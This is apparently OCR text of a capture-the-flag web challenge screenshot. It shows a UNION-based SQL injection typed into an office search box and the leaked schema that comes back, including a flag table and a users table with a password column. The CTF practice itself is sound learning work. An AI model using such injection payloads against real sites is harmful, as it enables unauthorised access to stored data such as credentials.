 Welcome
Log Out
Search Office
' union select id, flag, 1 from more_table --
Search
City Address Phone
1 1
CREATE TABLE hints (id INTEGER NOT NULL PRIMARY 1 1
KEY, info TEXT)
CREATE TABLE more_table (id INTEGER NOT NULL 1 1
PRIMARY KEY, flag TEXT)
CREATE TABLE offices (id INTEGER NOT NULL PRIMARY 1 1
KEY, city TEXT, address TEXT, phone TEXT)
CREATE TABLE users (name TEXT NOT NULL PRIMARY 1 1
KEY, password TEXT, id INTEGER)